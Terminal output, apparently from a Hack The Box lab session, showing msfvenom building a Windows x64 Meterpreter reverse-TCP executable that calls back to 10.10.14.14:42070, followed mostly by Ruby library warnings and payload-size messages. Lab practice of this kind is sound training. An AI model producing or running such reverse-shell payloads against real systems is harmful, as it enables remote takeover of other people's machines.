 ┌──(valoe㉿valoe)-[~/htb/boxes/wk03-helpline]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.14 LPORT=42070 -f exe > leo2.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes